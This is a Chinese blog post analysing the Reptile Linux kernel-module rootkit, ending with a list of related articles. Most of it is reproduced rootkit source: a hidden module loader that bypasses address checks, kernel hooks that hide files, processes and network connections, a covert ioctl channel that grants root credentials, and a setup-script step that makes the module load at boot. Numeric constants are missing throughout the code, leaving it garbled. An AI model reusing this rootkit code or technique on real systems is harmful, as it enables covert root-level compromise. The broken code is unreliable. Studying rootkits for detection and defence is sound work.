LKM rootkit:Reptile学习

简介

Reptile是github上一个很火的linux lkm rootkit,最近学习了一些linux rootkit的内容,在这里记录一下。

主要是分析reptile的实现

Reptile的使用

安装命令:

sudo ./setup.sh install

然后执行下面的命令

/reptile/reptile_cmd show



接着就可以看到/reptile目录下的一些东西了,这是项目安装在系统中的一些文件,在安装完成后,默认是隐藏的。具体的执行命令就不再这里赘述了

会出现下面这些程序

Reptile原理分析

Reptile使用了两个其他的项目

1、khook:一个内核钩子框架,具体分析可以看这里https://www.cnblogs.com/likaiming/p/10970543.html

2、kmatryoshka:一个动态的模块加载器

这里先分析一下kmatryoshka的实现

kmatryoshka

parasite_loader/main.c中的init_module函数是入口函数。encrypt目录下代表的都是加密相关部分。

整个loader是作为一个模块插入到内核中去的,这个模块的功能是加载用户空间的模块,使用的就是init_module函数的系统调用处理函数sys_init_module,它是一个导出函数,通过查找kallsyms得到该函数的地址,就可以使用。

首先看寻找sys_init_module的实现,使用的是kallsyms_on_each_symbol函数,传入一个寻找函数就可以从找到符号地址,实现使用的就是下面这两个函数,在data[0]放入要寻找的内容,data[1]放入结果。

static int ksym_lookup_cb(unsigned long data[], const char *name, void *module, unsigned long addr)

{

int i = ; while (!module && (((const char *)data[]))[i] == name[i]) {

if (!name[i++]) return !!(data[] = addr);

} return ;

} static inline unsigned long ksym_lookup_name(const char *name)

{

unsigned long data[] = { (unsigned long)name, };

kallsyms_on_each_symbol((void *)ksym_lookup_cb, data);

return data[];

}

然后在init_module函数中这样调用

sys_init_module = (void *)ksym_lookup_name("sys_init_module");

再获取到符号地址后,在传入parasite_blob,也就是目的模块的地址时,还需要thread_info结构中的addr_limit,这个是表示用户地址空间地址的最大值,在init_module函数中,会对地址做校验,使用的就是addr_limit,这里就会修改一下这个值,保证地址检查通过。

if (sys_init_module) {

const char *nullarg = parasite_blob;

unsigned long seg = user_addr_max();

while (*nullarg) nullarg++;

user_addr_max() = roundup((unsigned long)parasite_blob + sizeof(parasite_blob), PAGE_SIZE);

sys_init_module(parasite_blob, sizeof(parasite_blob), nullarg);

user_addr_max() = seg;

}

Reptile

回到Reptile,主目录下,parasite_loader就是上面讲到的项目,khook就是内核钩子的框架,sbin是用户态的一些程序,reptile_cmd等这些程序都使通过sbin下面的程序编译出来的,script下面的脚本是生成的一些脚本存放目录,下面的内容在安装完成后自动删除了。loader下面的程序也比较简单,主要的逻辑写在rep_mod中,下面主要说一下这个文件中各个函数的功能

主函数,khook_init用来初始化khook,magic_packet_hook_options则是netlink钩子,START在setup脚本中被设置成reptile_start,

static int __init reptile_init(void)

{

int ret;

char *argv[] = {START, NULL, NULL}; //创建工作线程

work_queue = create_workqueue(WORKQUEUE); ret = khook_init(); if (ret != )

goto out; magic_packet_hook_options.hook = (void *)magic_packet_hook;

magic_packet_hook_options.hooknum = ;

magic_packet_hook_options.pf = PF_INET;

magic_packet_hook_options.priority = NF_IP_PRI_FIRST; #if LINUX_VERSION_CODE >= KERNEL_VERSION(4, 13, 0)

nf_register_net_hook(&init_net, &magic_packet_hook_options);

#else

nf_register_hook(&magic_packet_hook_options);

#endif exec(argv);

hide();

out:

return ret;

}

netlink钩子

KHOOK_EXT(int, inet_ioctl, struct socket *, unsigned int, unsigned long);

static int khook_inet_ioctl(struct socket *sock, unsigned int cmd,

unsigned long arg)

{

int ret = ;

unsigned int pid;

struct control args;

struct sockaddr_in addr;

struct hidden_conn *hc; if (cmd == AUTH && arg == HTUA) {

if (control_flag) {

control_flag = ;

} else {

control_flag = ;

} goto out;

} if (control_flag && cmd == AUTH) {

if (copy_from_user(&args, (void *)arg, sizeof(args)))

goto out; switch (args.cmd) {

//0则更改隐藏或是显示

case :

if (hide_module) {

show();

hidden = ;

} else {

hide();

hidden = ;

}

break;

case ://根据pid设置进程的可见性

if (copy_from_user(&pid, args.argv, sizeof(unsigned int)))

goto out; if (is_invisible(pid))

flag_tasks(pid, );

else

flag_tasks(pid, ); break;

case :

if (file_tampering)

file_tampering = ;

else

file_tampering = ;

break;

case ://提权

#if LINUX_VERSION_CODE < KERNEL_VERSION(2, 6, 29)

current->uid = ;

current->suid = ;

current->euid = ;

current->gid = ;

current->egid = ;

current->fsuid = ;

current->fsgid = ;

cap_set_full(current->cap_effective);

cap_set_full(current->cap_inheritable);

cap_set_full(current->cap_permitted);

#else

commit_creds(prepare_kernel_cred());

#endif

break;

case ://增加隐藏tcp端口

if (copy_from_user(&addr, args.argv, sizeof(struct sockaddr_in)))

goto out; hc = kmalloc(sizeof(*hc), GFP_KERNEL); if (!hc)

goto out; hc->addr = addr; list_add(&hc->list, &hidden_tcp_conn);

break;

case ://删除隐藏tcp端口

if (copy_from_user(&addr, args.argv, sizeof(struct sockaddr_in)))

goto out; list_for_each_entry(hc, &hidden_tcp_conn, list)

{

if (addr.sin_port == hc->addr.sin_port &&

addr.sin_addr.s_addr ==

hc->addr.sin_addr.s_addr) {

list_del(&hc->list);

kfree(hc);

break;

}

}

break;

case ://增加隐藏tcp端口

if (copy_from_user(&addr, args.argv, sizeof(struct sockaddr_in)))

goto out; hc = kmalloc(sizeof(*hc), GFP_KERNEL); if (!hc)

goto out; hc->addr = addr; list_add(&hc->list, &hidden_udp_conn);

break;

case ://删除隐藏tcp端口

if (copy_from_user(&addr, args.argv, sizeof(struct sockaddr_in)))

goto out; list_for_each_entry(hc, &hidden_udp_conn, list)

{

if (addr.sin_port == hc->addr.sin_port &&

addr.sin_addr.s_addr ==

hc->addr.sin_addr.s_addr) {

list_del(&hc->list);

kfree(hc);

break;

}

}

break;

default:

goto origin;

} goto out;

} origin:

ret = KHOOK_ORIGIN(inet_ioctl, sock, cmd, arg);

out:

return ret;

}

KHOOK_EXT(int, fillonedir, void *, const char *, int, loff_t, u64, unsigned int);

static int khook_fillonedir(void *__buf, const char *name, int namlen,

loff_t offset, u64 ino, unsigned int d_type)

{

int ret = ;

if (!strstr(name, HIDE) || !hidden)

ret = KHOOK_ORIGIN(fillonedir, __buf, name, namlen, offset, ino, d_type);

return ret;

} KHOOK_EXT(int, filldir, void *, const char *, int, loff_t, u64, unsigned int);

static int khook_filldir(void *__buf, const char *name, int namlen,

loff_t offset, u64 ino, unsigned int d_type)

{

int ret = ;

if (!strstr(name, HIDE) || !hidden)

ret = KHOOK_ORIGIN(filldir, __buf, name, namlen, offset, ino, d_type);

return ret;

} KHOOK_EXT(int, filldir64, void *, const char *, int, loff_t, u64, unsigned int);

static int khook_filldir64(void *__buf, const char *name, int namlen,

loff_t offset, u64 ino, unsigned int d_type)

{

int ret = ;

if (!strstr(name, HIDE) || !hidden)

ret = KHOOK_ORIGIN(filldir64, __buf, name, namlen, offset, ino, d_type);

return ret;

} KHOOK_EXT(int, compat_fillonedir, void *, const char *, int, loff_t, u64, unsigned int);

static int khook_compat_fillonedir(void *__buf, const char *name, int namlen,

loff_t offset, u64 ino, unsigned int d_type)

{

int ret = ;

if (!strstr(name, HIDE) || !hidden)

ret = KHOOK_ORIGIN(compat_fillonedir, __buf, name, namlen, offset, ino, d_type);

return ret;

} KHOOK_EXT(int, compat_filldir, void *, const char *, int, loff_t, u64, unsigned int);

static int khook_compat_filldir(void *__buf, const char *name, int namlen,

loff_t offset, u64 ino, unsigned int d_type)

{

int ret = ;

if (!strstr(name, HIDE) || !hidden)

ret = KHOOK_ORIGIN(compat_filldir, __buf, name, namlen, offset, ino, d_type);

return ret;

} #if LINUX_VERSION_CODE < KERNEL_VERSION(4, 12, 0)

KHOOK_EXT(int, compat_filldir64, void *buf, const char *, int, loff_t, u64, unsigned int);

static int khook_compat_filldir64(void *__buf, const char *name, int namlen,

loff_t offset, u64 ino, unsigned int d_type)

{

int ret = ;

if (!strstr(name, HIDE) || !hidden)

ret = KHOOK_ORIGIN(compat_filldir64, __buf, name, namlen, offset, ino, d_type);

return ret;

}

#endif #if LINUX_VERSION_CODE >= KERNEL_VERSION(3, 9, 0)

KHOOK_EXT(struct dentry *, __d_lookup, const struct dentry *, const struct qstr *);

struct dentry *khook___d_lookup(const struct dentry *parent, const struct qstr *name)

#else

KHOOK_EXT(struct dentry *, __d_lookup, struct dentry *, struct qstr *);

struct dentry *khook___d_lookup(struct dentry *parent, struct qstr *name)

#endif

{

struct dentry *found = NULL;

if (!strstr(name->name, HIDE) || !hidden)

found = KHOOK_ORIGIN(__d_lookup, parent, name);

return found;

} KHOOK_EXT(struct tgid_iter, next_tgid, struct pid_namespace *, struct tgid_iter);

static struct tgid_iter khook_next_tgid(struct pid_namespace *ns, struct tgid_iter iter)

{

if (hidden) {

while ((iter = KHOOK_ORIGIN(next_tgid, ns, iter), iter.task) != NULL) {

if (!(iter.task->flags & FLAG))

break; iter.tgid++;

}

} else {

iter = KHOOK_ORIGIN(next_tgid, ns, iter);

}

return iter;

}

驻留

setup脚本中,有让模块在启动时被加载的设置

if [ "$SYSTEM" == "debian" ] || [ "$SYSTEM" == "ubuntu" ]; then

echo -ne "#<$TAG>\n$MODULE\n#</$TAG>" >> /etc/modules || { echo -e "\e[01;31mERROR!\e[00m\n"; exit; }

elif [ "$SYSTEM" == "redhat" ] || [ "$SYSTEM" == "centos" ] || [ "$SYSTEM" == "fedora" ]; then

echo -ne "#<$TAG>\nmodprobe $MODULE\n#</$TAG>" >> /etc/rc.modules && \

chmod +x /etc/rc.modules || { echo -e "\e[01;31mERROR!\e[00m\n"; exit; }

#elif [ "$SYSTEM" == "arch" ]; then

# echo -ne "#<$TAG>\n$MODULE\n#</$TAG>" >> /etc/modules || { echo -e "\e[01;31mERROR!\e[00m\n"; exit; }

fi

LKM rootkit:Reptile学习的更多相关文章

- linux lkm rootkit常用技巧

简介 搜集一下linux lkm rootkit中常用的一些技巧 1.劫持系统调用 遍历地址空间 根据系统调用中的一些导出函数,比如sys_close的地址来寻找 unsigned long ** g ...

- 后门技术和Linux LKM Rootkit详解

2010-01-15 10:32 chinaitlab chinaitlab 字号:T | T 在这篇文章里, 我们将看到各种不同的后门技术,特别是 Linux的可装载内核模块(LKM). 我们将会发 ...

- Rootkit Hunter Sourcecode Learning

目录 . Rootkit Hunter Introduce() . Source Code Frame() . do_system_check_initialisation() . do_system ...

- Diamorphine rootkit的使用

仅作LKM rootkit研究之用,滥用后果自负. 查看支持版本是否为2.6.x/3.x/4.x: uname -r 下载代码: git clone https://github.com/m0nad/ ...

- Intrusion Analysis Learning

目录 . 入侵分析简介 . 基于日志的入侵分析技术 . 入侵分析CASE . 入侵分析CASE . 入侵分析CASE . 入侵分析CASE 1. 入侵分析简介 Windows 清除日志的方法 wmic ...

- BROOTKIT Pinciple、Code Analysis(undone)

目录 . Rootkit相关知识 . BROOTKIT源码分析 . 关键技术点 . 防御策略 1. Rootkit相关知识 关于rootkit的相关其他知识,请参阅以下文章 http://www.cn ...

- Chkrootkit Sourcecode Learning

目录 . Chkrootkit Introduce . Source Code Frame . chklastlog.c . chkwtmp.c . ifpromisc.c . chkproc.c . ...

- Android Security

Android Security¶ 确认签名¶ Debug签名: $ jarsigner -verify -certs -verbose bin/TemplateGem.apk sm 2525 Sun ...

- 小谈android/Linux rootkit(基于LKM)

最近又学习了一下,感觉还有好多东西不知道,以后积累多一点再从新写一个. 在android上捣鼓了一下linux的内核rootkit,虽然中途遇到了无数坑,至今也没有完全写完,打算先好好啃一段时间lin ...

随机推荐

- Pytest学习笔记(三) 在代码中运行pytest

前面介绍的是在cmd中执行pytest,平常我们一般都是通过编译器(如pycharm)来编写用例的,写完用例后,需要调试看看是否能运行,如果每次都切换到cmd中执行,太麻烦. 因此,这一节来说下怎么在 ...

- 2017 ZSTU寒假排位赛 #6

题目链接:https://vjudge.net/contest/149212#overview. A题,水题,略过. B题,水题,读清题意即可. C题,数学题,如果把x表示成x=nb+m,则k=n/m ...

- 2016 Multi-University Training Contest 1 部分题解

第一场多校,出了一题,,没有挂零还算欣慰. 1001,求最小生成树和,确定了最小生成树后任意两点间的距离的最小数学期望.当时就有点矛盾,为什么是求最小的数学期望以及为什么题目给了每条边都不相等的条件. ...

- deep sort

目录 1. 准备代码与数据 deep_sort开源代码 克隆到本地服务器 git clone https://github.com/nwojke/deep_sort.git 下载MOT16数据集( ...

- csp-s模拟84

T1: 考虑如何能按顺序生成光滑数.对每个质数用队列维护包含此质数的候选集合,每次从所有队首取出最小的作为一个光滑数,用每个质数乘上这个光滑数并加入相应候选集合.这样不会漏掉一个光滑数,但会有重复.比 ...

- Android跨进程通信广播(Broadcast)

广播是一种被动跨进程通讯的方式.当某个程序向系统发送广播时,其他的应用程序只能被动地接收广播数据.这就象电台进行广播一样,听众只能被动地收听,而不能主动与电台进行沟通,在应用程序中发送广播比较简单.只 ...

- idea git操作 -- 已有项目添加到git

我们在使用git时,如果是先从git克隆项目,然后配置项目运行没问题,如果将已有项目添加到git,则项目环境还是提交不了git,还需要到克隆的仓库文件夹打开项目去操作git,如果有有类型情况可按照如下 ...

- TelephonyUtils

<uses-permission android:name="android.permission.CALL_PHONE"/> import java.util.Arr ...

- Android启动页面的正确打开方式 (转载)

最近由于领导要求写一个手机APP,于是自学开始,不经意间想到使用过的手机APP在打开的时候都是会有一个启动页面,这是如何实现的呢?比较好奇,于是在网上搜到了以下这篇文章,经过个人实验的确可行,不过原文 ...

- idea设置包的导入和提示重复代码下波浪线

1.一般idea都不会导入包.即使按了(以下都是已eclipse设置idea的快捷键) alt+enter键也不能导入. 2.关闭重复代码提示(也就是重复代码有波浪线)